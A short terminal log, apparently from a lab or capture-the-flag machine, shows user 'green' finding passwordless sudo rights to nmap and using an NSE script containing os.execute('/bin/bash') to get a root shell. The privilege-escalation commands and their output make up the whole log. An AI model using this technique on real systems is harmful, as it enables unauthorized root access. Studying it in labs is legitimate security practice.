 green@ip-172-16-210-133:~$ sudo -l
Matching Defaults entries for green on ip-172-16-210-133:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User green may run the following commands on ip-172-16-210-133:
    (root) NOPASSWD: /usr/bin/nmap
green@ip-172-16-210-133:~$ TF=$(mktemp)
green@ip-172-16-210-133:~$ echo 'os.execute("/bin/bash")' > $TF
green@ip-172-16-210-133:~$ sudo /usr/bin/nmap --script=$TF

Starting Nmap 7.60 ( https://nmap.org ) at 2024-08-16 14:29 UTC
NSE: Warning: Loading '/tmp/tmp.vMQnwNAbAM' -- the recommended file extension is '.nse'.
root@ip-172-16-210-133:~# green    pts/0        2024-08-16 14:27 (10.8.0.4)
root@ip-172-16-210-133:~# root
root@ip-172-16-210-133:~#
16-8-20